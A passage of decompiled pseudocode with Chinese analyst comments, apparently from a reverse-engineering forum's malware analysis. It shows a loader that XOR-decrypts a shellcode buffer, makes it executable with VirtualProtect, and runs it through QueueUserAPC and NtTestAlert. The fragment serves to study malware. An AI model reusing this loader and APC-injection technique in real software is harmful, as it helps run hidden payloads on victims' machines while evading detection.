 shellcode = v9;
v8 = &v9[v6];
memset(v9, 0, v6);
}
else
{
shellcode = 0LL;
}
memmove(v9, Src, v6);
if ( v6 )
{
do
{
v9[v7] ^= *((v7 & 0xF) + v4); // 异或解密恶意代码
++v7;
}
while ( v7 < v6 );
}
fn_VirtualProtect(shellcode, v6, 64LL, &v18);
ModuleHandleA = GetModuleHandleA("ntdll");
fn_NtTestAlert = GetProcAddress(ModuleHandleA, "NtTestAlert");
CurrentThread = GetCurrentThread();
执行恶意代码
fn_QueueUserAPC(shellcode, CurrentThread, 0LL);// 加入线程的APC队列
fn_NtTestAlert(); // 线程初始化时调用的为导出函数NtTestAlert函数清空APC队列导致的代码执行
if ( shellcode )
{
v16 = shellcode;
if ( (v8 - shellcode) < 0x1000 || (shellcode = *(shellcode - 1), (v16 - shellcode - 8) <= 0x1F) )
{
j_j_free_1(shellcode);
return j_j_free_1(v4);
}
吾爱破解论坛
www.52pojie.cn